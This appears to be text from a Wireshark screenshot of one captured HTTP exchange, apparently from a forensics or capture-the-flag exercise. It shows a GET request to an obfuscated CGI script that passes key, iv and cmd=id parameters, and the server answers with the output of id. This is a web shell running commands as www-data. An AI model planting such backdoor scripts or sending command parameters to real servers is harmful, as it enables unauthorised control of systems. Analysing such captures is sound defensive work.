 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:43 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 64
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (768 bytes) Show data as ASCII
Find: Find Next